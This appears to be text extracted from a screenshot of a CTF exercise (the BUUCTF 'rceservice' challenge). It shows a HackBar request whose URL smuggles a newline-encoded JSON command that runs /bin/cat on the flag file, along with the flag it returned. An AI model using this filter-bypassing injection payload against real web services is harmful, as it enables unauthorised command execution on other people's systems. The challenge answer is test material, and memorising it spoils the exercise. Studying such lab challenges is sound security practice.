 Attempting to run command:
flag{24756285-4938-4cfe-b4bc-19e482f2bd87}
Enter command as JSON:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://747eae3e-a7dc-4b31-a53b-1cb069212bcd.node4.buuoj.cn:81/?cmd=%0a{%0a"cmd":"/bin/cat
/home/rceservice/flag"}%0a
Split URL
Execute